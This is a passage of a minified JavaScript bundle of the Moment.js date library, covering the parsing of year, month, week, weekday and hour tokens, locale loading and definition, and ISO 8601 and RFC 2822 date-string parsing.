Ce(e,t,n){Ee[e]=A(t)?t:function(e,r){return e&&n?n:t}}function Oe(e,t){if(!h(Ee,e)){return new RegExp(Ae(e))}return Ee[e](t._strict,t._locale)}function Ae(e){return je(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,r,i){return t||n||r||i}))}function je(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var He={};function Pe(e,t){var n,r=t;if(typeof e==="string"){e=[e]}if(d(t)){r=function(e,n){n[t]=Y(e)}}for(n=0;n<e.length;n++){He[e[n]]=r}}function Ne(e,t){Pe(e,function(e,n,r,i){r._w=r._w||{};t(e,r._w,r,i)})}function Ie(e,t,n){if(t!=null&&h(He,e)){He[e](t,n._a,n,e)}}var Fe=0;var We=1;var Re=2;var $e=3;var ze=4;var Be=5;var Ue=6;var Ve=7;var qe=8;ue("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e});ue(0,["YY",2],0,function(){return this.year()%100});ue(0,["YYYY",4],0,"year");ue(0,["YYYYY",5],0,"year");ue(0,["YYYYYY",6,true],0,"year");Q("year","y");te("year",1);Ce("Y",Te);Ce("YY",ye,me);Ce("YYYY",Le,_e);Ce("YYYYY",we,ve);Ce("YYYYYY",we,ve);Pe(["YYYYY","YYYYYY"],Fe);Pe("YYYY",function(e,t){t[Fe]=e.length===2?i.parseTwoDigitYear(e):Y(e)});Pe("YY",function(e,t){t[Fe]=i.parseTwoDigitYear(e)});Pe("Y",function(e,t){t[Fe]=parseInt(e,10)});function Je(e){return Ge(e)?366:365}function Ge(e){return e%4===0&&e%100!==0||e%400===0}i.parseTwoDigitYear=function(e){return Y(e)+(Y(e)>68?1900:2e3)};var Ke=Xe("FullYear",true);function Qe(){return Ge(this.year())}function Xe(e,t){return function(n){if(n!=null){et(this,e,n);i.updateOffset(this,t);return this}else{return Ze(this,e)}}}function Ze(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function et(e,t,n){if(e.isValid()&&!isNaN(n)){if(t==="FullYear"&&Ge(e.year())&&e.month()===1&&e.date()===29){e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),at(n,e.month()))}else{e._d["set"+(e._isUTC?"UTC":"")+t](n)}}}function tt(e){e=X(e);if(A(this[e])){return this[e]()}return this}function nt(e,t){if(typeof e==="object"){e=Z(e);var n=ne(e);for(var r=0;r<n.length;r++){this[n[r].unit](e[n[r].unit])}}else{e=X(e);if(A(this[e])){return this[e](t)}}return this}function rt(e,t){return(e%t+t)%t}var it;if(Array.prototype.indexOf){it=Array.prototype.indexOf}else{it=function(e){var t;for(t=0;t<this.length;++t){if(this[t]===e){return t}}return-1}}function at(e,t){if(isNaN(e)||isNaN(t)){return NaN}var n=rt(t,12);e+=(t-n)/12;return n===1?Ge(e)?29:28:31-n%7%2}ue("M",["MM",2],"Mo",function(){return this.month()+1});ue("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)});ue("MMMM",0,0,function(e){return this.localeData().months(this,e)});Q("month","M");te("month",8);Ce("M",ye);Ce("MM",ye,me);Ce("MMM",function(e,t){return t.monthsShortRegex(e)});Ce("MMMM",function(e,t){return t.monthsRegex(e)});Pe(["M","MM"],function(e,t){t[We]=Y(e)-1});Pe(["MMM","MMMM"],function(e,t,n,r){var i=n._locale.monthsParse(e,r,n._strict);if(i!=null){t[We]=i}else{v(n).invalidMonth=e}});var st=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/;var ot="January_February_March_April_May_June_July_August_September_October_November_December".split("_");function ut(e,t){if(!e){return s(this._months)?this._months:this._months["standalone"]}return s(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||st).test(t)?"format":"standalone"][e.month()]}var lt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function dt(e,t){if(!e){return s(this._monthsShort)?this._monthsShort:this._monthsShort["standalone"]}return s(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[st.test(t)?"format":"standalone"][e.month()]}function ct(e,t,n){var r,i,a,s=e.toLocaleLowerCase();if(!this._monthsParse){this._monthsParse=[];this._longMonthsParse=[];this._shortMonthsParse=[];for(r=0;r<12;++r){a=p([2e3,r]);this._shortMonthsParse[r]=this.monthsShort(a,"").toLocaleLowerCase();this._longMonthsParse[r]=this.months(a,"").toLocaleLowerCase()}}if(n){if(t==="MMM"){i=it.call(this._shortMonthsParse,s);return i!==-1?i:null}else{i=it.call(this._longMonthsParse,s);return i!==-1?i:null}}else{if(t==="MMM"){i=it.call(this._shortMonthsParse,s);if(i!==-1){return i}i=it.call(this._longMonthsParse,s);return i!==-1?i:null}else{i=it.call(this._longMonthsParse,s);if(i!==-1){return i}i=it.call(this._shortMonthsParse,s);return i!==-1?i:null}}}function ft(e,t,n){var r,i,a;if(this._monthsParseExact){return ct.call(this,e,t,n)}if(!this._monthsParse){this._monthsParse=[];this._longMonthsParse=[];this._shortMonthsParse=[]}for(r=0;r<12;r++){i=p([2e3,r]);if(n&&!this._longMonthsParse[r]){this._longMonthsParse[r]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i");this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")}if(!n&&!this._monthsParse[r]){a="^"+this.months(i,"")+"|^"+this.monthsShort(i,"");this._monthsParse[r]=new RegExp(a.replace(".",""),"i")}if(n&&t==="MMMM"&&this._longMonthsParse[r].test(e)){return r}else if(n&&t==="MMM"&&this._shortMonthsParse[r].test(e)){return r}else if(!n&&this._monthsParse[r].test(e)){return r}}}function ht(e,t){var n;if(!e.isValid()){return e}if(typeof t==="string"){if(/^\d+$/.test(t)){t=Y(t)}else{t=e.localeData().monthsParse(t);if(!d(t)){return e}}}n=Math.min(e.date(),at(e.year(),t));e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n);return e}function mt(e){if(e!=null){ht(this,e);i.updateOffset(this,true);return this}else{return Ze(this,"Month")}}function pt(){return at(this.year(),this.month())}var _t=xe;function vt(e){if(this._monthsParseExact){if(!h(this,"_monthsRegex")){Mt.call(this)}if(e){return this._monthsShortStrictRegex}else{return this._monthsShortRegex}}else{if(!h(this,"_monthsShortRegex")){this._monthsShortRegex=_t}return this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex}}var yt=xe;function gt(e){if(this._monthsParseExact){if(!h(this,"_monthsRegex")){Mt.call(this)}if(e){return this._monthsStrictRegex}else{return this._monthsRegex}}else{if(!h(this,"_monthsRegex")){this._monthsRegex=yt}return this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex}}function Mt(){function e(e,t){return t.length-e.length}var t=[],n=[],r=[],i,a;for(i=0;i<12;i++){a=p([2e3,i]);t.push(this.monthsShort(a,""));n.push(this.months(a,""));r.push(this.months(a,""));r.push(this.monthsShort(a,""))}t.sort(e);n.sort(e);r.sort(e);for(i=0;i<12;i++){t[i]=je(t[i]);n[i]=je(n[i])}for(i=0;i<24;i++){r[i]=je(r[i])}this._monthsRegex=new RegExp("^("+r.join("|")+")","i");this._monthsShortRegex=this._monthsRegex;this._monthsStrictRegex=new RegExp("^("+n.join("|")+")","i");this._monthsShortStrictRegex=new RegExp("^("+t.join("|")+")","i")}function bt(e,t,n,r,i,a,s){var o;if(e<100&&e>=0){o=new Date(e+400,t,n,r,i,a,s);if(isFinite(o.getFullYear())){o.setFullYear(e)}}else{o=new Date(e,t,n,r,i,a,s)}return o}function Lt(e){var t;if(e<100&&e>=0){var n=Array.prototype.slice.call(arguments);n[0]=e+400;t=new Date(Date.UTC.apply(null,n));if(isFinite(t.getUTCFullYear())){t.setUTCFullYear(e)}}else{t=new Date(Date.UTC.apply(null,arguments))}return t}function wt(e,t,n){var r=7+t-n,i=(7+Lt(e,0,r).getUTCDay()-t)%7;return-i+r-1}function kt(e,t,n,r,i){var a=(7+n-r)%7,s=wt(e,r,i),o=1+7*(t-1)+a+s,u,l;if(o<=0){u=e-1;l=Je(u)+o}else if(o>Je(e)){u=e+1;l=o-Je(e)}else{u=e;l=o}return{year:u,dayOfYear:l}}function Tt(e,t,n){var r=wt(e.year(),t,n),i=Math.floor((e.dayOfYear()-r-1)/7)+1,a,s;if(i<1){s=e.year()-1;a=i+Dt(s,t,n)}else if(i>Dt(e.year(),t,n)){a=i-Dt(e.year(),t,n);s=e.year()+1}else{s=e.year();a=i}return{week:a,year:s}}function Dt(e,t,n){var r=wt(e,t,n),i=wt(e+1,t,n);return(Je(e)-r+i)/7}ue("w",["ww",2],"wo","week");ue("W",["WW",2],"Wo","isoWeek");Q("week","w");Q("isoWeek","W");te("week",5);te("isoWeek",5);Ce("w",ye);Ce("ww",ye,me);Ce("W",ye);Ce("WW",ye,me);Ne(["w","ww","W","WW"],function(e,t,n,r){t[r.substr(0,1)]=Y(e)});function Yt(e){return Tt(e,this._week.dow,this._week.doy).week}var St={dow:0,doy:6};function xt(){return this._week.dow}function Et(){return this._week.doy}function Ct(e){var t=this.localeData().week(this);return e==null?t:this.add((e-t)*7,"d")}function Ot(e){var t=Tt(this,1,4).week;return e==null?t:this.add((e-t)*7,"d")}ue("d",0,"do","day");ue("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)});ue("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)});ue("dddd",0,0,function(e){return this.localeData().weekdays(this,e)});ue("e",0,0,"weekday");ue("E",0,0,"isoWeekday");Q("day","d");Q("weekday","e");Q("isoWeekday","E");te("day",11);te("weekday",11);te("isoWeekday",11);Ce("d",ye);Ce("e",ye);Ce("E",ye);Ce("dd",function(e,t){return t.weekdaysMinRegex(e)});Ce("ddd",function(e,t){return t.weekdaysShortRegex(e)});Ce("dddd",function(e,t){return t.weekdaysRegex(e)});Ne(["dd","ddd","dddd"],function(e,t,n,r){var i=n._locale.weekdaysParse(e,r,n._strict);if(i!=null){t.d=i}else{v(n).invalidWeekday=e}});Ne(["d","e","E"],function(e,t,n,r){t[r]=Y(e)});function At(e,t){if(typeof e!=="string"){return e}if(!isNaN(e)){return parseInt(e,10)}e=t.weekdaysParse(e);if(typeof e==="number"){return e}return null}function jt(e,t){if(typeof e==="string"){return t.weekdaysParse(e)%7||7}return isNaN(e)?null:e}function Ht(e,t){return e.slice(t,7).concat(e.slice(0,t))}var Pt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");function Nt(e,t){var n=s(this._weekdays)?this._weekdays:this._weekdays[e&&e!==true&&this._weekdays.isFormat.test(t)?"format":"standalone"];return e===true?Ht(n,this._week.dow):e?n[e.day()]:n}var It="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");function Ft(e){return e===true?Ht(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}var Wt="Su_Mo_Tu_We_Th_Fr_Sa".split("_");function Rt(e){return e===true?Ht(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function $t(e,t,n){var r,i,a,s=e.toLocaleLowerCase();if(!this._weekdaysParse){this._weekdaysParse=[];this._shortWeekdaysParse=[];this._minWeekdaysParse=[];for(r=0;r<7;++r){a=p([2e3,1]).day(r);this._minWeekdaysParse[r]=this.weekdaysMin(a,"").toLocaleLowerCase();this._shortWeekdaysParse[r]=this.weekdaysShort(a,"").toLocaleLowerCase();this._weekdaysParse[r]=this.weekdays(a,"").toLocaleLowerCase()}}if(n){if(t==="dddd"){i=it.call(this._weekdaysParse,s);return i!==-1?i:null}else if(t==="ddd"){i=it.call(this._shortWeekdaysParse,s);return i!==-1?i:null}else{i=it.call(this._minWeekdaysParse,s);return i!==-1?i:null}}else{if(t==="dddd"){i=it.call(this._weekdaysParse,s);if(i!==-1){return i}i=it.call(this._shortWeekdaysParse,s);if(i!==-1){return i}i=it.call(this._minWeekdaysParse,s);return i!==-1?i:null}else if(t==="ddd"){i=it.call(this._shortWeekdaysParse,s);if(i!==-1){return i}i=it.call(this._weekdaysParse,s);if(i!==-1){return i}i=it.call(this._minWeekdaysParse,s);return i!==-1?i:null}else{i=it.call(this._minWeekdaysParse,s);if(i!==-1){return i}i=it.call(this._weekdaysParse,s);if(i!==-1){return i}i=it.call(this._shortWeekdaysParse,s);return i!==-1?i:null}}}function zt(e,t,n){var r,i,a;if(this._weekdaysParseExact){return $t.call(this,e,t,n)}if(!this._weekdaysParse){this._weekdaysParse=[];this._minWeekdaysParse=[];this._shortWeekdaysParse=[];this._fullWeekdaysParse=[]}for(r=0;r<7;r++){i=p([2e3,1]).day(r);if(n&&!this._fullWeekdaysParse[r]){this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i");this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i");this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")}if(!this._weekdaysParse[r]){a="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,"");this._weekdaysParse[r]=new RegExp(a.replace(".",""),"i")}if(n&&t==="dddd"&&this._fullWeekdaysParse[r].test(e)){return r}else if(n&&t==="ddd"&&this._shortWeekdaysParse[r].test(e)){return r}else if(n&&t==="dd"&&this._minWeekdaysParse[r].test(e)){return r}else if(!n&&this._weekdaysParse[r].test(e)){return r}}}function Bt(e){if(!this.isValid()){return e!=null?this:NaN}var t=this._isUTC?this._d.getUTCDay():this._d.getDay();if(e!=null){e=At(e,this.localeData());return this.add(e-t,"d")}else{return t}}function Ut(e){if(!this.isValid()){return e!=null?this:NaN}var t=(this.day()+7-this.localeData()._week.dow)%7;return e==null?t:this.add(e-t,"d")}function Vt(e){if(!this.isValid()){return e!=null?this:NaN}if(e!=null){var t=jt(e,this.localeData());return this.day(this.day()%7?t:t-7)}else{return this.day()||7}}var qt=xe;function Jt(e){if(this._weekdaysParseExact){if(!h(this,"_weekdaysRegex")){Zt.call(this)}if(e){return this._weekdaysStrictRegex}else{return this._weekdaysRegex}}else{if(!h(this,"_weekdaysRegex")){this._weekdaysRegex=qt}return this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex}}var Gt=xe;function Kt(e){if(this._weekdaysParseExact){if(!h(this,"_weekdaysRegex")){Zt.call(this)}if(e){return this._weekdaysShortStrictRegex}else{return this._weekdaysShortRegex}}else{if(!h(this,"_weekdaysShortRegex")){this._weekdaysShortRegex=Gt}return this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex}}var Qt=xe;function Xt(e){if(this._weekdaysParseExact){if(!h(this,"_weekdaysRegex")){Zt.call(this)}if(e){return this._weekdaysMinStrictRegex}else{return this._weekdaysMinRegex}}else{if(!h(this,"_weekdaysMinRegex")){this._weekdaysMinRegex=Qt}return this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex}}function Zt(){function e(e,t){return t.length-e.length}var t=[],n=[],r=[],i=[],a,s,o,u,l;for(a=0;a<7;a++){s=p([2e3,1]).day(a);o=this.weekdaysMin(s,"");u=this.weekdaysShort(s,"");l=this.weekdays(s,"");t.push(o);n.push(u);r.push(l);i.push(o);i.push(u);i.push(l)}t.sort(e);n.sort(e);r.sort(e);i.sort(e);for(a=0;a<7;a++){n[a]=je(n[a]);r[a]=je(r[a]);i[a]=je(i[a])}this._weekdaysRegex=new RegExp("^("+i.join("|")+")","i");this._weekdaysShortRegex=this._weekdaysRegex;this._weekdaysMinRegex=this._weekdaysRegex;this._weekdaysStrictRegex=new RegExp("^("+r.join("|")+")","i");this._weekdaysShortStrictRegex=new RegExp("^("+n.join("|")+")","i");this._weekdaysMinStrictRegex=new RegExp("^("+t.join("|")+")","i")}function en(){return this.hours()%12||12}function tn(){return this.hours()||24}ue("H",["HH",2],0,"hour");ue("h",["hh",2],0,en);ue("k",["kk",2],0,tn);ue("hmm",0,0,function(){return""+en.apply(this)+re(this.minutes(),2)});ue("hmmss",0,0,function(){return""+en.apply(this)+re(this.minutes(),2)+re(this.seconds(),2)});ue("Hmm",0,0,function(){return""+this.hours()+re(this.minutes(),2)});ue("Hmmss",0,0,function(){return""+this.hours()+re(this.minutes(),2)+re(this.seconds(),2)});function nn(e,t){ue(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}nn("a",true);nn("A",false);Q("hour","h");te("hour",13);function rn(e,t){return t._meridiemParse}Ce("a",rn);Ce("A",rn);Ce("H",ye);Ce("h",ye);Ce("k",ye);Ce("HH",ye,me);Ce("hh",ye,me);Ce("kk",ye,me);Ce("hmm",ge);Ce("hmmss",Me);Ce("Hmm",ge);Ce("Hmmss",Me);Pe(["H","HH"],$e);Pe(["k","kk"],function(e,t,n){var r=Y(e);t[$e]=r===24?0:r});Pe(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e);n._meridiem=e});Pe(["h","hh"],function(e,t,n){t[$e]=Y(e);v(n).bigHour=true});Pe("hmm",function(e,t,n){var r=e.length-2;t[$e]=Y(e.substr(0,r));t[ze]=Y(e.substr(r));v(n).bigHour=true});Pe("hmmss",function(e,t,n){var r=e.length-4;var i=e.length-2;t[$e]=Y(e.substr(0,r));t[ze]=Y(e.substr(r,2));t[Be]=Y(e.substr(i));v(n).bigHour=true});Pe("Hmm",function(e,t,n){var r=e.length-2;t[$e]=Y(e.substr(0,r));t[ze]=Y(e.substr(r))});Pe("Hmmss",function(e,t,n){var r=e.length-4;var i=e.length-2;t[$e]=Y(e.substr(0,r));t[ze]=Y(e.substr(r,2));t[Be]=Y(e.substr(i))});function an(e){return(e+"").toLowerCase().charAt(0)==="p"}var sn=/[ap]\.?m?\.?/i;function on(e,t,n){if(e>11){return n?"pm":"PM"}else{return n?"am":"AM"}}var un=Xe("Hours",true);var ln={calendar:I,longDateFormat:W,invalidDate:$,ordinal:B,dayOfMonthOrdinalParse:U,relativeTime:q,months:ot,monthsShort:lt,week:St,weekdays:Pt,weekdaysMin:Wt,weekdaysShort:It,meridiemParse:sn};var dn={};var cn={};var fn;function hn(e){return e?e.toLowerCase().replace("_","-"):e}function mn(e){var t=0,n,r,i,a;while(t<e.length){a=hn(e[t]).split("-");n=a.length;r=hn(e[t+1]);r=r?r.split("-"):null;while(n>0){i=pn(a.slice(0,n).join("-"));if(i){return i}if(r&&r.length>=n&&S(a,r,true)>=n-1){break}n--}t++}return fn}function pn(r){var i=null;if(!dn[r]&&typeof e!=="undefined"&&e&&e.exports){try{i=fn._abbr;var a=t;n("uslO")("./"+r);_n(i)}catch(e){}}return dn[r]}function _n(e,t){var n;if(e){if(l(t)){n=gn(e)}else{n=vn(e,t)}if(n){fn=n}else{if(typeof console!=="undefined"&&console.warn){console.warn("Locale "+e+" not found. Did you forget to load it?")}}}return fn._abbr}function vn(e,t){if(t!==null){var n,r=ln;t.abbr=e;if(dn[e]!=null){O("defineLocaleOverride","use moment.updateLocale(localeName, config) to change "+"an existing locale. moment.defineLocale(localeName, "+"config) should only be used for creating a new locale "+"See http://momentjs.com/guides/#/warnings/define-locale/ for more info.");r=dn[e]._config}else if(t.parentLocale!=null){if(dn[t.parentLocale]!=null){r=dn[t.parentLocale]._config}else{n=pn(t.parentLocale);if(n!=null){r=n._config}else{if(!cn[t.parentLocale]){cn[t.parentLocale]=[]}cn[t.parentLocale].push({name:e,config:t});return null}}}dn[e]=new P(H(r,t));if(cn[e]){cn[e].forEach(function(e){vn(e.name,e.config)})}_n(e);return dn[e]}else{delete dn[e];return null}}function yn(e,t){if(t!=null){var n,r,i=ln;r=pn(e);if(r!=null){i=r._config}t=H(i,t);n=new P(t);n.parentLocale=dn[e];dn[e]=n;_n(e)}else{if(dn[e]!=null){if(dn[e].parentLocale!=null){dn[e]=dn[e].parentLocale}else if(dn[e]!=null){delete dn[e]}}}return dn[e]}function gn(e){var t;if(e&&e._locale&&e._locale._abbr){e=e._locale._abbr}if(!e){return fn}if(!s(e)){t=pn(e);if(t){return t}e=[e]}return mn(e)}function Mn(){return N(dn)}function bn(e){var t;var n=e._a;if(n&&v(e).overflow===-2){t=n[We]<0||n[We]>11?We:n[Re]<1||n[Re]>at(n[Fe],n[We])?Re:n[$e]<0||n[$e]>24||n[$e]===24&&(n[ze]!==0||n[Be]!==0||n[Ue]!==0)?$e:n[ze]<0||n[ze]>59?ze:n[Be]<0||n[Be]>59?Be:n[Ue]<0||n[Ue]>999?Ue:-1;if(v(e)._overflowDayOfYear&&(t<Fe||t>Re)){t=Re}if(v(e)._overflowWeeks&&t===-1){t=Ve}if(v(e)._overflowWeekday&&t===-1){t=qe}v(e).overflow=t}return e}function Ln(e,t,n){if(e!=null){return e}if(t!=null){return t}return n}function wn(e){var t=new Date(i.now());if(e._useUTC){return[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]}return[t.getFullYear(),t.getMonth(),t.getDate()]}function kn(e){var t,n,r=[],i,a,s;if(e._d){return}i=wn(e);if(e._w&&e._a[Re]==null&&e._a[We]==null){Tn(e)}if(e._dayOfYear!=null){s=Ln(e._a[Fe],i[Fe]);if(e._dayOfYear>Je(s)||e._dayOfYear===0){v(e)._overflowDayOfYear=true}n=Lt(s,0,e._dayOfYear);e._a[We]=n.getUTCMonth();e._a[Re]=n.getUTCDate()}for(t=0;t<3&&e._a[t]==null;++t){e._a[t]=r[t]=i[t]}for(;t<7;t++){e._a[t]=r[t]=e._a[t]==null?t===2?1:0:e._a[t]}if(e._a[$e]===24&&e._a[ze]===0&&e._a[Be]===0&&e._a[Ue]===0){e._nextDay=true;e._a[$e]=0}e._d=(e._useUTC?Lt:bt).apply(null,r);a=e._useUTC?e._d.getUTCDay():e._d.getDay();if(e._tzm!=null){e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm)}if(e._nextDay){e._a[$e]=24}if(e._w&&typeof e._w.d!=="undefined"&&e._w.d!==a){v(e).weekdayMismatch=true}}function Tn(e){var t,n,r,i,a,s,o,u;t=e._w;if(t.GG!=null||t.W!=null||t.E!=null){a=1;s=4;n=Ln(t.GG,e._a[Fe],Tt(Kn(),1,4).year);r=Ln(t.W,1);i=Ln(t.E,1);if(i<1||i>7){u=true}}else{a=e._locale._week.dow;s=e._locale._week.doy;var l=Tt(Kn(),a,s);n=Ln(t.gg,e._a[Fe],l.year);r=Ln(t.w,l.week);if(t.d!=null){i=t.d;if(i<0||i>6){u=true}}else if(t.e!=null){i=t.e+a;if(t.e<0||t.e>6){u=true}}else{i=a}}if(r<1||r>Dt(n,a,s)){v(e)._overflowWeeks=true}else if(u!=null){v(e)._overflowWeekday=true}else{o=kt(n,r,i,a,s);e._a[Fe]=o.year;e._dayOfYear=o.dayOfYear}}var Dn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/;var Yn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/;var Sn=/Z|[+-]\d\d(?::?\d\d)?/;var xn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,false],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,false],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,false],["YYYYDDD",/\d{7}/]];var En=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]];var Cn=/^\/?Date\((\-?\d+)/i;function On(e){var t,n,r=e._i,i=Dn.exec(r)||Yn.exec(r),a,s,o,u;if(i){v(e).iso=true;for(t=0,n=xn.length;t<n;t++){if(xn[t][1].exec(i[1])){s=xn[t][0];a=xn[t][2]!==false;break}}if(s==null){e._isValid=false;return}if(i[3]){for(t=0,n=En.length;t<n;t++){if(En[t][1].exec(i[3])){o=(i[2]||" ")+En[t][0];break}}if(o==null){e._isValid=false;return}}if(!a&&o!=null){e._isValid=false;return}if(i[4]){if(Sn.exec(i[4])){u="Z"}else{e._isValid=false;return}}e._f=s+(o||"")+(u||"");$n(e)}else{e._isValid=false}}var An=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;function jn(e,t,n,r,i,a){var s=[Hn(e),lt.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(i,10)];if(a){s.push(parseInt(a,10))}return s}function Hn(e){var t=parseInt(e,10);if(t<=49){return 2e3+t}else if(t<=999){return 1900+t}return t}function Pn(e){return e.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function Nn(e,t,n){if(e){var r=It.indexOf(e),i=new Date(t[0],t[1],t[2]).getDay();if(r!==i){v(n).weekdayMismatch=true;n._isValid=false;return false}}return true}var In={UT:0,GMT:0,EDT:-4*60,EST:-5*60,CDT:-5*60,CST:-6*60,MDT:-6*60,MST:-7*60,PDT:-7*60,PST:-8*60};function Fn(e,t,n){if(e){return In[e]}else if(t){return 0}else{var r=parseInt(n,10);var i=r%100,a=(r-i)/100;return a*60+i}}function Wn(e){var t=An.exec(Pn(e._i));if(t){var n=jn(t[4],t[3],t[2],t[5],t[6],t[7]);if(!Nn(t[1],n,e)){return}e._a=n;e._tzm=Fn(t[8],t[9],t[10]);e._d=Lt.apply(null,e._a);e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm);v(e).rfc2822=true}else{e._isValid=false}}function Rn(e){var t=Cn.exec(e._i);if(t!==null){e._d=new Date(+t[1]);return}On(e);if(e._isValid===false){delete e._isValid}else{return}Wn(e);if(e._isValid===false){delete e._isValid}else{return}i.createFromInputFallback(e)}i.createFromInputFallback=E("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), "+"which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are "+"discouraged and will be removed in an upcoming major release. Please refer to "+"http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))});i.ISO_8601=function(){};i.RFC_2822=function(){};function $n(e){if(e._f===i.ISO_8601){On(e);return}if(e._f===i.RFC_2822){Wn(e);return}e._a=[];v(e).empty=true;var t=""+e._i,n,r,a,s,o,u=t.length,l=0;a=fe(e._f,e._locale).match(ie)||[];for(n=0;n<a.length;n++){s=a[n];r=(t.match(Oe(s,e))||[])[0];if(r){o=t.substr(0,t.indexOf(r));if(o.length>0){v(e).unusedInput.push(o)}t=t.slice(t.indexOf(r)+r.length);l+=r.length}if(oe[s]){if(r){v(e).empty=false}else{v(e).unusedTokens.push(s)}Ie(s,r,e)}else if(e._strict&&!r){v(e).unusedTokens.push(s)}}v(e).charsLeftOver=u-l;if(t.length>0){v(e).unusedInput.push(t)}if(e._a[$e]<=12&&v(e).bigHour===true&&e._a[$e]>0){v(e).bigHour=undefined}v(e).parsedDateParts=e._a.slice(0);v(e).meridiem=e._meridiem;e._a[$e]=zn(e._locale,e._a[$e],e._meridiem);kn(e);bn(e)}function zn(e,t,n){var r;if(n==null){return t}if(e.meridiemHour!=null){return e.meridiemHour(t,n)}else if(e.isPM!=null){r=e.isPM(n);if(r&&t<12){t+=12}if(!r&&t===12){t=0}return t}else{return t}}function Bn(e){var t,n,r,i,a;if(e._f.length===0){v(e).invalidFormat=true;e._d=new Date(NaN);return}for(i=0;i<e._f.length;i++){a=0;t=L({},e);if(e._useUTC!=null){t._useUTC=e._useUTC}t._f=e._f[i];$n(t);if(!g(t)){continue}a+=v(t).charsLeftOver;a+=v(t).unusedTokens.length*10;v(t).score=a;if(r==null||a<r){r=a;n=t}}m(e,n||t)}function Un(e){if(e._d){return}var t=Z(e._i);e._a=f([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)});kn(e)}function Vn(e){var t=new k(bn(qn(e)));if(t._nextDay){t.add(1,"d");t._nextDay=undefined}return t}function qn(e){var t=e._i,n=e._f;e._locale=e._locale||gn(e._l);if(t===null||n===undefined&&t===""){return M({nullInput:true})}if(typeof t==="string"){e._i=t=e._locale.preparse(t)}if(T(t)){return new k(bn(t))}else if(c(t)){e._d=t}else if(s(n)){Bn(e)}else if(n){$n(e)}else{Jn(e)}if(!g(e)){e._d=null}return e}function Jn(e){var t=e._i;if(l(t)){e._d=new Date(i.now())}else if(c(t)){e._d=new Date(t.valueOf())}else if(typeof t==="string"){Rn(e)}else 